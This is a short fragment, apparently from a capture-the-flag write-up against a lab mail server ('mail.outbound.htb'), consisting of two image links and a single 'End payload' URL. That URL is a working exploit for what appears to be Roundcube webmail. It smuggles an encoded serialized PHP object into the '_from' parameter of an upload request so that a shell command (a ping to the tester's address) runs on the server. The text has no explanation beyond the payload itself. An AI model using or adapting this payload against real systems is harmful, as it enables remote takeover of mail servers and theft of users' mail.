 ### End payload: http://mail.outbound.htb/?_from=edit-%21%C7%22%C7%3B%C7i%C7%3A%C70%C7%3B%C7O%C7%3A%C71%C76%C7%3A%C7%22%C7C%C7r%C7y%C7p%C7t%C7_%C7G%C7P%C7G%C7_%C7E%C7n%C7g%C7i%C7n%C7e%C7%22%C7%3A%C71%C7%3A%C7%7B%C7S%C7%3A%C72%C76%C7%3A%C7%22%C7%5C%C70%C70%C7C%C7r%C7y%C7p%C7t%C7_%C7G%C7P%C7G%C7_%C7E%C7n%C7g%C7i%C7n%C7e%C7%5C%C70%C70%C7_%C7g%C7p%C7g%C7c%C7o%C7n%C7f%C7%22%C7%3B%C7S%C7%3A%C72%C73%C7%3A%C7%22%C7p%C7i%C7n%C7g%C7+%C71%C70%C7%5C%C72%C7e%C71%C70%C7%5C%C72%C7e%C71%C74%C7%5C%C72%C7e%C76%C75%C7+%C7-%C7c%C7+%C71%C7%3B%C7%23%C7%22%C7%3B%C7%7D%C7i%C7%3A%C70%C7%3B%C7b%C7%3A%C70%C7%3B%C7%7D%C7%22%C7%3B%C7%7D%C7%7D%C7&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload